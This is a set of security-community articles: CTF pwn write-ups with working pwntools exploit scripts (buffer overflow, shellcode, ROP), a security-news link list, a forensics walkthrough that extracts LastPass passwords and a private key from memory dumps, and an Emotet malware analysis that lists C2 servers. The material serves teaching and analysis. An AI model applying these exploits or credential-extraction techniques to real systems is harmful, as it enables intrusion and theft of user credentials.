原本想泄露canary,后无意间发现,eip竟然被覆盖了,于是手测,发现输入12个a后即可控制eip。(这里输入了12个a和3个b加1个回车,可见eip被覆盖成了bbb\n)

IDA静态分析发现,是两个函数调用了同一个栈,然后栈内数据没清理,导致部分数据被重用

所以导致合法输入就可以覆盖v1的值。

由于开启了eip保护,但程序本身已经给了16位(4个字符),ida里可以看到后门函数的相对偏移,9CD

基址后12位(3个字符)都是0,那么仅需要爆破一个字符即可得到拿到shell

exp:

#!/usr/bin/python

from pwn import *

context.log_level = 'debug'

while True:

try:

#sh = remote('101.71.29.5',10000)

sh = process("./pwn")

base_addr = sh.recvuntil(' world')

base_addr = hex(int(base_addr[-11:-6]))

sh.recvuntil('So, Can you tell me your name?')

sh.send('a'*12+p32(int(base_addr+'89cd',16))

sh.recvuntil('Please')

sh.sendline('ls')

sh.interactive()

except Exception as e:

sh.close()

得到flag:UNCTF{S0soE4zy_Pwn}

### EasyShellcode

反汇编看程序逻辑,就只是限制了shellcode的字符,要求在A-Za-z0-9之间

直接上V爷爷将shellcode转base64的工具

https://github.com/veritas501/ae64

exp:

from pwn import *

from ae64 import AE64

context.log_level = 'debug'

p=remote('101.71.29.5',10080)

p.recvuntil('say?\n')

obj = AE64()

sc = obj.encode(asm(shellcraft.sh()))

p.sendline(sc)

p.interactive()

flag:UNCTF{x64A5c11shE11c0dEi550_Ea5y}

### easy rop

这个很好绕过

发现有一个栈溢出,而且retaddr做了限制,这样就不能直接ret到system了(这里我用的是one_gadget),但是可以找gadget绕过(这里我找的是

ret )

其中libc版本用LibcSearcher泄露出来,然后payload的偏移需要用’\x00’来填充,以满足one_gadget的条件。

exp:

#!/usr/bin/python

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'

#sh = process('./babyrop')

sh = remote('101.71.29.5',10041)

elf = ELF('./babyrop')

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

main_addr = 0x08048592

ret = 0x0804839e

sh.recvuntil('Hello CTFer!')

payload = '\x00'*0x20 + p32(0x66666666)

sh.sendline(payload)

sh.recvuntil('name?\n')

payload = '\x00'*0x14 + p32(puts_plt) + p32(main_addr) + p32(puts_got)

sh.sendline(payload)

addr = u32(sh.recvuntil('\xf7')[-5:])

libc = LibcSearcher('puts',addr)

base = addr - libc.dump('puts')

one_gadget = base + 0x3a819

#one_gadget = base + 0x3ac69

sh.recvuntil('Hello CTFer!')

payload = p32(0)*8 + p32(0x66666666)

sh.sendline(payload)

sh.recvuntil('name?\n')

payload = '\x00'*0x14 + p32(ret) +p32(one_gadget)

sh.sendline(payload)

sh.interactive() | 社区文章 |

# 【知识】6月14日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要: Windows两个关键远程代码执行漏洞 **、** MacSpy: 可能是第一个mac恶意软件、劫持一个国家的顶级域名之旅-域名后缀的隐藏威胁(中)、WordPress Testimonials插件3.4.1以下版本存在SQL注入、自动化挖掘 Windows

内核信息泄漏漏洞、透过F5获取服务器真实内网IP、利用小错误盗取各种tokens**

**资讯类:**

* * *

【重大漏洞预警】Windows两个关键远程代码执行漏洞

<http://bobao.360.cn/learning/detail/3977.html>

【国际资讯】MacRansom:首款“勒索即服务”的Mac勒索软件

<http://bobao.360.cn/news/detail/4193.html>

[](http://www.securityweek.com/industroyer-ics-malware-linked-ukraine-power-grid-attack)

**技术类:**

* * *

****

****

****

****

[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)

[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)

[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)

MacSpy: 可能是第一个mac恶意软件

[https://www.alienvault.com/blogs/labs-research/macspy-os-x-rat-as-a-service](https://www.alienvault.com/blogs/labs-research/macspy-os-x-rat-as-a-service)

Direct Memory Access (DMA) 攻击软件

[https://github.com/ufrisk/pcileech](https://github.com/ufrisk/pcileech)

在内存中狩猎

[https://www.endgame.com/blog/technical-blog/hunting-memory](https://www.endgame.com/blog/technical-blog/hunting-memory)

PracticalPentestLabs.com boxes writeups

[https://0x00sec.org/t/practicalpentestlabs-com-boxes-writeups/2218/8](https://0x00sec.org/t/practicalpentestlabs-com-boxes-writeups/2218/8)

劫持一个国家的顶级域名之旅-域名后缀的隐藏威胁(中)

[http://bobao.360.cn/learning/detail/3975.html](http://bobao.360.cn/learning/detail/3975.html)

ShadowFall:对域名阴影攻击活动的详细分析报告

[http://bobao.360.cn/learning/detail/3973.html](http://bobao.360.cn/learning/detail/3973.html)

透过F5获取服务器真实内网IP

[http://www.lewisec.com/2017/06/13/Get_the_real_IP_through_F5/](http://www.lewisec.com/2017/06/13/Get_the_real_IP_through_F5/)

利用小错误盗取各种tokens

[https://www.seekurity.com/blog/general/lets-steal-some-tokens/](https://www.seekurity.com/blog/general/lets-steal-some-tokens/)

OpenJDK: java(1): 不可信任的搜索路径

[http://seclists.org/oss-sec/2017/q2/464](http://seclists.org/oss-sec/2017/q2/464)

Nexus 9 vs. Malicious Headphones, Take Two

[https://alephsecurity.com/2017/06/13/nexus9-ephemeral-fiq/](https://alephsecurity.com/2017/06/13/nexus9-ephemeral-fiq/)

解决b-64-b-tuff:写入base64和alphanumeric shell(手写一个base64解码器)

[https://blog.skullsecurity.org/2017/solving-b-64-b-tuff-writing-base64-and-alphanumeric-shellcode](https://blog.skullsecurity.org/2017/solving-b-64-b-tuff-writing-base64-and-alphanumeric-shellcode)

Vixie/ISC Cron group crontab to root escalation

[http://seclists.org/oss-sec/2017/q2/466](http://seclists.org/oss-sec/2017/q2/466)

使用MSRC API和get-msrcvulnerabilityreport API来生成CVEs月报。

[https://github.com/JohnLaTwC/MSRC/blob/master/Reports/MSRC_CVEs2017-Jun.html](https://github.com/JohnLaTwC/MSRC/blob/master/Reports/MSRC_CVEs2017-Jun.html)

WordPress Testimonials插件3.4.1以下版本存在SQL注入

<https://www.exploit-db.com/exploits/42166/>

【技术分享】自动化挖掘 Windows 内核信息泄漏漏洞

<http://bobao.360.cn/learning/detail/3978.html> | 社区文章 |

# 【技术分享】手把手教你如何从内存中提取出LastPass的用户凭证

|

##### 译文声明

本文是翻译文章,文章来源:安全客

原文地址:<https://techanarchy.net/2016/10/extracting-lastpass-site-credentials-from-memory/>

译文仅供参考,具体内容表达以及含义原文为准。

**写在前面的话**

首先我要声明的是,我这篇文章中所要描述的内容并没有涉及到LastPass的漏洞,而且整个过程也与漏洞利用无关。在这篇文章中,我准备告诉大家如何在信息取证的过程中尽可能地从内存中提取出我们所需要的数据,而且在某些情况下,我们还得要求这些数据必须是明文形式的有效数据。

最近,我正在阅读《内存取证的艺术》这本书[[购买地址]](https://amzn.to/2e3igqb),如果你对数据取证这一方面感兴趣的话,那么这本书是我强烈推荐的。在本书的部分章节中,作者对如何从浏览器中提取出用户密码进行了讨论。当你使用标准的登录方式来登录某个网站时,你所输入的用户名和密码将会以POST请求的形式发送至远程Web服务器。而需要注意的是,此时你的用户名和密码均是以明文的形式发送的。在此,我并不打算讨论关于SSL的内容,其实在SSL内部,这些数据仍然是明文形式的。

接下来,本书的作者继续讲述了如何定位这些POST请求,并尝试将这些请求数据提取出来。如果你刚好“逮到”了一个刚刚完成登录操作的浏览器,那么这种方法对你来说可能会非常有用。但如果用户使用了一个session(会话)来进行登录的话,那么你可能就无计可施了。

在我阅读本书的过程中,我无意中看了一眼我的浏览器,我发现我的LastPass插件图标上显示了一个数字1。这也就意味着LastPass已经帮我把当前这个域名的登录凭证保存下来了。

正常情况下,如果我访问了某个网站的登录页面,而我又开启了浏览器的“自动填写表单”功能,那么LastPass就会自动将该域名的凭证数据填写至登录表单中,然后浏览器将会通过POST请求来发送这些凭证数据。当然了,前提是我已经将该域名的凭证保存在LastPass中了。

但是我现在想要弄清楚的是,LastPass中存储的凭证数据到底是何时被解密的。是当页面中出现了表单域的时候呢,还是当域名被加载完成的时候?于是我准备搭建一个测试环境,让我们来看一看真相到底是什么!

**环境搭建**

我想要在内存中完成所有的操作,所以我必须找到一种简单的、可重复进行的方法来实现在内存中搜索数据。

最简单的方法就是当我每次对浏览器进行了修改操作之后,立刻进行一次内存转储(mem

dump)。在虚拟机的帮助下,我只需要在每次修改之后创建一个快照(snapshot)就可以了。这样一来,每次修改之后我都能够得到一份内存数据的拷贝,然后就可以进行数据对比了。

接下来,我要安装几个目前最为常用的浏览器,例如Chrome、IE、或者火狐。然后配置好Lastpass插件(全部采用默认配置),并且使用该插件来生成并存储不同长度的密码,所有的密码都只包含字母与数字。除此之外,我还将所有的这些密码全部拷贝到了一份文档内,并将其保存在主机中。

完成这些操作之后,我退出了所有的账号,清除了浏览器的历史记录和临时文件,并且重启了设备。

**实验方法**

环境的搭建算是比较简单的了,但是实验过程可能会稍微有点复杂。实验的操作步骤大致如下:

1\. 打开浏览器

2\. 登录LastPass插件

3\. 登录网站

4\. 检查内存中是否出现了明文密码

5\. 完成修改操作(关闭网页标签、恢复网页标签、注销)

6\. 不断重复这些操作

**实验一**

首先,我打开了第一个网站—Facebook,然后登录了一个临时的Facebook账号。当我登录成功之后,我又访问了好几个其他的Facebook页面。这一系列操作完成之后,我并没有关闭这些网页标签,而是直接创建了一个快照。

第一次, 我打算搜索一些比较简单的东西,命令如下:

grep -a 03rRJaYNMuoXG7hs Win7x64-MemTesting-Snapshot3.vmem | strings > ~/Desktop/fb.txt

“-a”参数可以让grep命令把我的导出的内存文件当作文本文件来处理,而且在我们将输出的数据写入至文本文件之前,还要对字符串进行一些简单的处理。

我们所获取到的输出数据的确包含一些有价值的信息,具体如下图所示:

当我获取到这些数据之后,首先抓住我眼球的就是下面这两段数据:

这是一个JSON对象,其中包含有用户密码、网站域名、时间戳、以及其他的一些数据。从表面上看,这些数据似乎与浏览器自动填写表单域所使用的数据有关。

{"reqinfo":{"from":"fillfield_A","index":28,"time":1475875701411,"uniqid":85097549},"docid":0,"sharedsite":0,"automaticallyFill":1,"is_launch":false,"manualfill":false,"name":"pass","value":"O3rRJaYNMuoXG7hs","type":"password","checked":false,"otherfield":false,"doconfirm":1,"allowforce":0,"from_iframe":0,"humanize":false,"v2humanize":false,"delayquants":0,"force_fillbest":false,"originator":"FILL_F4","cmd":"fillfield","clearfilledfieldsonlogoff":0,"dontfillautocompleteoff":0,"realurl":"https://www.facebook.com/","aid":"607245038900433242","tabid":2,"custom_js":"","domains":"facebook.com,facebook.com,messenger.com","formname":"","topurl":"https://www.facebook.com/","urlprefix":"chrome-extension://hdokiejnpimakedhajhdlcegeplioahd/","lplanguage":""}

接下来的这部分数据我也看不出有什么端倪。

passO3rRJaYNMuoXG7hspassword

**实验二**

在第二个实验中,我访问了好几个不同的网站,并且均登录了相应的账号,然后在重启系统前注销了所有的账号。除此之外,我还要确保浏览器没有保存任何的数据,所以我必须要清除浏览器中所有的历史记录、cookie信息、以及表单内容等数据。

你可以在下面这张截图中看到,所有的网页标签都已经加载完毕了,而且除了QNAP网站之外,其他的网站均已登录了相应的账号。我进入到QNAP的主页,然后你就可以看到,LastPass插件将会提醒我它检测到了一个匹配成功的用户凭证,但是我现在却并没有加载任何包含表单域的网页,所以现在并没有任何需要进行“自动填写”的东西。此时我需要创建一个快照。

接下来,我在刚刚创建的快照中使用了与之前相同的grep命令,并且在内存中对所有刚刚访问过的网站进行了一次搜索。结果证明,我刚刚所有登录过的网站在内存中使用的都是相同的数据结构。具体数据如下所示:

{"reqinfo":{"from":"fillfield_A","index":157,"time":1475878291419,"uniqid":65765520},"docid":0,"sharedsite":0,"automaticallyFill":1,"is_launch":false,"manualfill":false,"name":"ca414a13646af9ceb5293a5eeded1704","value":"5DAhhkOvZDTC0MYA14","type":"password","checked":false,"otherfield":false,"doconfirm":1,"allowforce":0,"from_iframe":0,"humanize":false,"v2humanize":false,"delayquants":0,"force_fillbest":false,"originator":"FILL_F4","cmd":"fillfield","clearfilledfieldsonlogoff":0,"dontfillautocompleteoff":0,"realurl":"http://androidforums.com/login/login/register","aid":"5988558277865511241","tabid":14,"custom_js":"","domains":"androidforums.com","formname":"","topurl":"http://androidforums.com/","urlprefix":"chrome-extension://hdokiejnpimakedhajhdlcegeplioahd/","lplanguage":""}

除此之外,我还注意到了一些其他的数据结构。

{"cmd":"save","url":"https://www.phpbb.com/community/ucp.php?mode=login","formdata":"logintusernametpeters.lastpass%40gmail.comttexttseennlogintpasswordtSG5P2GRgqYeL4nvzi8C1XnZstpasswordtseennlogintautologinton-0tcheckboxtseennlogintviewonlineton-0tcheckboxtseennlogintredirectt.%2Fucp.php%3Fmode%3Dloginthiddentnotseennlogintsidt32ff2e6ecf53aaac43b88f123ad86b04thiddentnotseennlogintredirecttindex.phpthiddentnotseenn0tactionthttps%3A%2F%2Fwww.phpbb.com%2Fcommunity%2Fucp.php%3Fmode%3Dlogintactionn0tmethodtposttmethodn","current_pw_field_name":"","docnum":0,"timestamp":1475878195546,"username":"[email protected]","password":"SG5P2GRgqYeL4nvzi8C1XnZs","tld":"phpbb.com"}

我们可以看到,在上面这段数据中包含有用户名、网站域名、以及用户密码,而且这些数据全部是明文形式的。

此前,虽然QNAP网站已经加载完成了,但是我们既没有填写该网站的任何表单,也没有进行登录操作,所以内存中并没有关于该网站的数据。

接下来,我打算继续在内存中进行搜索,看看能不能找到其他的一些有用数据。在搜索的过程中,我突然发现了一段非常有意思的信息。

这是一段被标记为“LastPassPrivateKey”的数据。当我获取到这些数据之后,我便开始尝试去使用这部分数据来获取主密码。不仅如此,我也想看看是否能够使用这部分数据来解密我们在内存或者硬盘中所发现的文件。

当我在思考如何去利用这个“私钥”的时候,我突然意识到了一件事情—我到现在都还没有尝试在内存中搜索或查找主密码,说不定内存中就包含有主密码呢?

虽然在grep命令的帮助下,我成功地在内存中找到了明文形式的用户名和密码,但是我只在其中的一个快照中找到了这些数据。

我接下来的任务就是不断地打开、关闭、恢复网页标签,在完成了这一系列操作之后,我得出了一个结论:如果网页标签加载完毕,并且成功登录网站的话,大多数情况下我们都可以在内存中找到用户的登录凭证。

但是,在不断地打开或者关闭网页标签之后,我们将很难再在内存中找到完好无缺的数据结构了。虽然这些数据仍然保存在内存中,但是如果你不知道你所要找的数据是什么的话(无论是数据值还是数据结构),你几乎是不可能在内存中找到它们的。

为此,我们就得使用Volatility插件来从内存中提取出这些凭证数据了。这个插件可以使用YARA规则来从内存中自动化提取出我们所需要的数据,有关该插件的内容可以参阅这篇文章[[点我阅读]](http://www.ghettoforensics.com/2013/10/dumping-malware-configuration-data-from.html)。

我搜索到的数据结果如下所示:

localadmin@tech-server:~$ vol.py --plugins=/home/localadmin/github/volatility_plugins/lastpass --profile=Win7SP1x86 -f /home/localadmin/Desktop/lastpass-mem.vmem lastpass

Volatility Foundation Volatility Framework 2.5

Searching for LastPass Signatures

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3400)

Found pattern in Process: chrome.exe (3840)

Found pattern in Process: chrome.exe (3840)

Found pattern in Process: chrome.exe (3840)

Found pattern in Process: chrome.exe (3840)

Found pattern in Process: chrome.exe (3912)

Found pattern in Process: chrome.exe (3912)

Found pattern in Process: chrome.exe (3912)

Found pattern in Process: chrome.exe (3912)

Found pattern in Process: chrome.exe (3912)

Found pattern in Process: chrome.exe (3912)

Found pattern in Process: chrome.exe (4092)

Found pattern in Process: chrome.exe (4092)

Found pattern in Process: chrome.exe (4092)

Found pattern in Process: chrome.exe (4092)

Found pattern in Process: chrome.exe (2036)

Found pattern in Process: chrome.exe (2036)

Found pattern in Process: chrome.exe (2036)

Found LastPass Entry for hackforums.net

UserName: peters.lastpass

Pasword: jRvTpQoTHS4OTcl

Found LastPass Entry for facebook.com

UserName: [email protected]

Pasword: Unknown

Found LastPass Entry for sainsburys.co.uk

UserName: [email protected]

Pasword: mt5JwaPctWFzBj

Found LastPass Entry for leakforums.net

UserName: peterslastpass

Pasword: rmH61HSabrVJ9a2

Found LastPass Entry for facebook.com,facebook.com,messenger.com

UserName: Unknown

Pasword: O3rRJaYNMuoXG7hs

Found Private Key

LastPassPrivateKey<308204BD020100300D06092A864886F70D0101010500048204A7308204A30201000282010100D0D534BEA030F199144DD4B1B0A69D6462BC13CF074B77CDEC0B4C06D3773B39F0D3353D58732D35809E2A45C9A70B94C366DE4E8B591178F5366A4328C96A82A51E8B1573A9546F859EA6C13EB1E08F1F69749598429244B96AFCAE0787CFC4CC19311D80F90679CE4C395FDBF22F9201381E0AEC345C724E1E61CE8EEE0A37EE38B04D5EEA1AB2562D815242E4D6379D23940ACD800921853787F0F1B37F249DE284780CE1D1FFF10FFCE778CD03A442C7A487C47A27D4F11EE98CF5E8B2AA8A7DEE0710B9C2D430CB33EC747E37298E16103493C6DF8A539F4893F30CCFA74D84E5FC40E1ED39316EA038D16748F58AE873704DD61B028940ECB083E7F1790940D4BD2A01C73DBA4AC26A2BB98CE7A2CDF02011102820100624636F04B62539354D955085321324102818100D05799FCC7514DBFC0DEC6E06E2A8715E9E46911DBBFCC59F1569A82930FDBD195A685C1BF13EABB75B46CC8484EB3771E102E76CE3D3756CEF13666C6581861EE23EC11ABB658BA2F815EF2D406FDD85830F6B599443004CEA4B1A79DAAAAEE86755FE354498C770EF3BE2077DD19EE3E7E53A9935FC0D76BD90D3B887F50575FA01A617A43F5D2C44815098207299381229DDA8F91713B7012D8F29A087A3918A2F76A222BA4202E8A0997D63D1EEF02F246DC0A5C0AC869191B9231DCD6D657FB4E6591DDFAF3026522F84E2D1EF2D5C05289EFF9D7E2F2A722374E0204C8FAA326024DF520B97505146AFB1AF7469B862977B1152430911BFA112E76A51C352D7F1B2C39669B4CF102818100FCFCA8B2F2074C1FB357A859AA583651D5DC9EA0446E0B33A7B41D9B7C9955832BEFB4E2151D17DDB851A1F46B16E26ECC6515BCB1C802DD73DA4ACD89083168E2678DE363EF1B45BAA1BA40F845D8396AFC269503F9A4F04D39271F02819A665D47036F0CA3628D78987102818100CEFC910EF956B3590A9A0907F59EB44CD25FF10032DAFE48C359057F75FBA5AF1CC1C6E11E37CF4F825D0E1540B5DA77FF6777FEE55621C1D0EF85D3C12702150D542A90CC8021FA132EF383835DA4358A0781E168897C779F2DA6A834DA20DBFDA4F643738B4DF6BBDD768947D9EC577466E18100D351EC8A77C7582E0A78C5ACA9D86068BB82D721B0841962F959A25A01FA80FFB765DE228798>LastPassPrivateKey

Found Private Key

LastPassPrivateKey<x00xb2x88x10x02N;$x02&x00x00x00>LastPassPrivateKey

localadmin@tech-server:~$

**

**

**总结**

在完成了这一次实验之后,我发现我还有很多工作需要去完成。如果各位对此感兴趣的话,希望大家可以亲自动手尝试一下。大家可以在我的Github中找到实验所需的插件[[传送门]](https://github.com/kevthehermit/volatility_plugins/tree/master/lastpass)。 | 社区文章 |

# Emotet恶意软件深入分析

##### 译文声明

本文是翻译文章,文章原作者 fortinet,文章来源:fortinet.com

原文地址:<https://www.fortinet.com/blog/threat-research/deep-dive-into-emotet-malware.html>

译文仅供参考,具体内容表达以及含义原文为准。

Emotet是一种主要通过垃圾邮件进行传播的木马。传播至今,已进行过多次版本迭代。早期版本中,它通过恶意JavaScript文件被投递。在后来的版本,演变为使用启用宏的Office文档从C2服务器下载后进行传播。

自Emotet首次被发现之后,FortiGuard

Labs一直在对其追踪。在本博客中,我将对5月初发现的新Emotet样本进行深入分析。本篇分析主要包括:如何释放持久性payload,Emotet恶意软件如何与其C2服务器进行通信,如何识别可执行文件中的硬编码C2服务器列表及RSA密钥,以及如何加密它收集的数据。

## 0x01 恶意Word文档

这个样本是一个Word文档。当你打开它并启用宏时,恶意软件将开始运行。

图1:执行PowerShell脚本

我们可以看到恶意Word文档文件中的VB脚本使用PowerShell创建了一个新进程。而’-e’参数表示可以执行经base64编码的字符串类型的命令。

解码后的PowerShell脚本如图2所示:

图2:解码后的PowerShell脚本

变量$

YBAAU_D是一个包含五个URL的列表。通过调用它来从远程服务器下载payload并执行。下表中列出了所有恶意URL,并给出了每个URL所对应的payload的名称,md5值及大小。

在我5月初开始跟踪此活动时,前两个URL已无法访问,而其余三个URL则处于活跃状态。(URL对应的payload均为PE文件)。

接下来,需要选择其中一个进行进一步分析。在此博文中分析的payload是p4xl0bbb85.exe(md5:a97cbbd774ca6e61cf9447d713f7cf5d)。

## 0x02 第一层Payload

p4xl0bbb85.exe由定制化的封包工具进行封装。执行后,它会创建三个新进程,如下图所示:

图3:执行有效负载p4xl0bbb85.exe后的进程树

首先,它会使用命令’—f02b3a38’启动进程(pid:2784)。然后将PE文件’itsportal.exe’写入路径`C: Users [XXX]

AppData Local itsportal

`。接下来,执行itsportal.exe(无附加参数)。执行后,使用命令’—c6857361’启动进程(pid:1980)。最后,退出前三个创建的进程,将PE文件p4xl0bbb85.exe从硬盘中删除。留下的PE文件itsportal.exe即为持久性payload。

图4:持久性payload

## 0x03 持久性payload分析

在本节中,我们将继续分析持久性payload **itsportal.exe**

。这个payload使用了定制化的封包工具。从入口点跟踪几个步骤后,程序进入函数sub_4012E0()。

图5:函数sub_4012E0()

下图是函数sub_4012E0()的C语言伪代码。

图6:函数sub_4012E0()的C语言伪代码

在此函数中,恶意软件调用了函数sub_401440()并使用VirtualAllocEx()分配了新的内存空间( **0x1D0000**

),并将此内存的起始地址加上0x102f0设置为蹦床(trampoline)地址。

然后,在循环中,首先会将0xf080f8的前0x7B字节复制到这个新内存空间中,然后开始复制数据部分。当达到0x37字节时,将停止复制。最终,复制到内存空间数据大小为0x10600。

接下来,函数sub_401560()会对新内存空间中的数据进行解密,在此过程中,trampoline

code(蹦床代码)也将完成解密。然后程序将跳转到蹦床代码。最后,程序跳转到0x00401260执行相应命令。

图7:跳转到0x00401260

如图8所示,程序将跳转到0x1E02F0以执行trampoline code(蹦床代码)。

图8.跳转到trampoline code

trampoline code(蹦床代码)主要功能如下:

1.分配大小为0x10000 的新内存空间(0x1F0000),并将其命名为内存空间A。

2.从0xfD0124复制0xf600字节大小的数据到内存空间A。

3.在步骤2中解密内存空间A的数据。解密算法如下图所示:

4.分配大小为0x14000 的新内存空间(0x200000),并将其命名为内存空间B。

5.将内存空间A的前0x400字节的数据复制到内存空间B的开头。

6.将内存空间A所有数据段复制到内存空间B.

7.调用UnmapViewofFile函数 (0x400000),通过调用进程的地址空间来取消文件映射。

8.调用VirtualAlloc函数(0x400000,0x14000,MEM_COMMIT |

MEM_RESERVE,PAGE_EXECUTE_READWRITE)来保证对内存空间的执行,读/写权限。

9.从内存空间B复制0x14000字节数据到0x400000。

10.从蹦床地址跳回到真实入口点(0x4CA90)以执行指令。此时,已完成解包工作。

内存映射如下图所示,红框内为三块已分配的内存空间及解包的程序。

图9:三块已分配的内存空间及解包的程序

最后,程序跳转到实际入口点0x4C9A0。(注意:此时可以在x64dbg中使用OllyDumpEx插件dump出解包的程序。获得解包的程序后,就可以使用IDA

Pro对其进行静态分析了)

图10:跳转到真正的入口点

到目前为止,我已经演示了如何对Emotet恶意软件进行解包。在解包的程序中,C2服务器列表和公钥分别硬编码在 **0x40F710** 和

**0x40FBF0** 处。

## 0x04 与C2服务器通信

为了研究它与C2服务器的通信,我们首先需要获取C2服务器列表。如第3节所说到的,C2服务器列表是硬编码在可执行文件中的。

解包后,可以看到在缓冲区中,从偏移量0x40F710开始,存储的即为C2服务器列表,如图11所示:

图11.硬编码的C2服务器列表

全局变量存储在0x004124A0。其结构如下:

struct g_ip_port_list

{

DWORD *c2_list;

DWORD *current_c2;

DWORD size;

DWORD current_c2_index;

}

变量 **c2_list**

指向缓冲区中硬编码的C2服务器列表。这个列表中的每一项都包含一对IP地址和端口。大小为8个字节,其中前4个字节代表IP地址,接下来2个字节代表端口;变量

**current_c2** 指向当前被选中的C2服务器;变量 **size** 是C2服务器列表的大小;变量 **current_c2_index**

是当前被选中的C2服务器的索引。

此样本包含61个C2服务器,如下所示:

200.58.171.51:80 (即:C8 3A AB 33 :00 50)

189.196.140.187:80

222.104.222.145:443

115.132.227.247:443

190.85.206.228:80

216.98.148.136:4143

111.67.12.221:8080

185.94.252.27:443

139.59.19.157:80

159.69.211.211:8080

107.159.94.183:8080

72.47.248.48:8080

24.150.44.53:80

176.58.93.123:8080

186.139.160.193:8080

217.199.175.216:8080

181.199.151.19:80

85.132.96.242:80

51.255.50.164:8080

103.213.212.42:443

192.155.90.90:7080

66.209.69.165:443

109.104.79.48:8080

181.142.29.90:80

77.82.85.35:8080

190.171.230.41:80

144.76.117.247:8080

187.188.166.192:80

201.203.99.129:8080

200.114.142.40:8080

43.229.62.186:8080

189.213.208.168:21

181.37.126.2:80

109.73.52.242:8080

181.29.101.13:80

190.180.52.146:20

82.226.163.9:80

200.28.131.215:443

213.172.88.13:80

185.86.148.222:8080

190.117.206.153:443

192.163.199.254:8080

103.201.150.209:80

181.30.126.66:80

200.107.105.16:465

165.227.213.173:8080

81.3.6.78:7080

5.9.128.163:8080

69.163.33.82:8080

196.6.112.70:443

37.59.1.74:8080

23.254.203.51:8080

190.147.116.32:21

200.45.57.96:143

91.205.215.57:7080

189.205.185.71:465

219.94.254.93:8080

186.71.54.77:20

175.107.200.27:443

66.228.45.129:8080

62.75.143.100:7080

接下来,我们来看看发送到C2服务器的流量。在样本中,它向C2服务器发送了HTTP POST请求。

图12:发送到C2服务器的流量

HTTP会话如下图所示。其中数据部分进行了URL编码。

图13:HTTP会话数据

进行URL解码后,发现数据还有一层Base64编码。再执行一次Base64解码,最终得到了真实数据。在下一节中,我们将深入研究HTTP正文数据所用的加密算法。

图14:经过URL解码及Base64解码HTTP数据

## 0x05 加密算法

Emotet恶意软件会收集如主机名、运行进程列表等系统信息。下图为收集的系统信息:

图15:收集的系统信息

接下来,会使用 **Deflate** 算法对收集的信息进行压缩。

图16:使用Deflate算法压缩收集的数据

接下来,恶意软件用会话密钥对压缩后的数据进行加密,并将由RSA公钥加密的会话密钥(AES)、哈希值以及加密数据打包在一起,存放在接下来的结构中。

图17:打包后的数据

其中RSA公钥加密的会话密钥大小为0x60字节,哈希值的大小为0x14字节。

将这三个部分数据打包后,还要依次进行Base64编码和URL编码,才形成最终将要发送到C2服务器的http正文数据。

图18. HTTP正文数据

至此,已经完成了Emotet恶意软件与C2服务器通信时所用的数据加密算法的深入分析。

至于通信的后半部分,则是相反的。Emotet恶意软件首先解密HTTP响应数据,然后使用Deflate算法对相应的数据进行解码,最终完成对来自C2服务器响应数的处理。

此外,RSA密钥位于解包程序中0x0040FBF0处,并采用ASN.1 DER编码规则进行硬编码。其大小为0x6A字节。

图19. RSA密钥使用DER规则进行硬编码

## 0x07 结论

Emotet是一种精心设计的恶意软件,它使用了定制的高级封包工具以及复杂的加密算法来完成与C2服务器的通信及其他高级功能,并会从C2服务器下载攻击payload或其他恶意软件payload,来窃取受害者的敏感数据。

我们会继续追踪Emotet与其C2服务器之间的活动。

在下一篇博客中,我将介绍一些更有趣的研究成果,包括如何以编程方式解封Emotet可执行文件,并从可执行文件中提取硬编码的C2服务器列表和RSA密钥。我的目标是帮助研究人员节省更多的逆向分析时间,做到快速识别与Emotet相关的恶意流量,欢迎您继续关注!

## 参考

**md5哈希**

e86dc2921df8755d77acff8708119664(Word文件)

fd20aa063f3aca1be3ad3d7bf479173e(1n592ynn2ys9gg0.exe)

6312e50af74e027602835fbfbd0f36f1(s9cbyx.exe)

a97cbbd774ca6e61cf9447d713f7cf5d(p4xl0bbb85.exe)